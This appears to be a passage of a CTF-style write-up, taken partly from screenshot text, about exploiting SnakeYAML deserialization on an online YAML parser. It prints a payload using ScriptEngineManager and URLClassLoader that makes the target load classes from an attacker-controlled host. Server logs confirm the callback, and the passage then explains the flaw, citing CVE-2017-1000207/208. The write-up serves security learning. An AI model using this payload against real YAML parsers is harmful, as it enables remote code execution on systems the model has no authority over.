 └─# php -S 0.0.0.0:80
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
10.10.10.227:38026 Accepted
10.10.10.227:38026 [404]: (null) /META-INF/services/javax.script.ScriptEngineFactory - No
such file or directory
10.10.10.227:38026 Closing
10.10.10.227:8080/#
Hashes CrackStation Base64 Decode GHDB Exploit-DB Rapid7ExploitDB GTFOBins
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.60/"]
]]
]
PARSE
Need support?
Hashes CrackStation Base64 Decode GHDB Exploit-DB Rapid7ExploitDB GTFOBins
Plese enter yaml
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://192.168.0.103/"]
]]
]
submit
snakeyaml — Python • sudo — 133×31
~/Documents/workspace-sts-3.9.9.RELEASE/SwapExploit/src/snakeyaml — Python • sudo
opt005779:snakeyaml swapneil.dash$ sudo python -m SimpleHTTPServer 80
Password:
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.103 - - [09/Sep/2019 20:35:21] code 404, message File not found
192.168.0.103 - - [09/Sep/2019 20:35:21] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 404 -
Now that we have the confirmation that the payload actually works, lets
understand why the payload worked in first place.
So, as explained in the below blog:
Arbitrary code execution via Swagger YAML parser
(CVE-2017-1000207 and CVE-2017-1000208)
Parsing YAML data from untrusted source can lead to arbitrary
code execution. This post discusses a vulnerability of...
lgtm.com
VULNERABLE
{···}
the snake YAML has a feature which supports for a special syntax that
allows the constructor of any Java class to be called when parsing YAML
data which is (!!<java class constructor>)
So, according to this, upon parsing the payload, snake YAML will invoke the
ScriptEngineManager constructor and make a request to http://attacker-ip/
which we just saw above.
Now, as seen from above screenshot, snake YAML upon parsing our exploit
payload, it tries to access the endpoint “/META-INF/services
/javax.script.ScriptEngineFactory” and since its not available, our server
responds with a 404 error.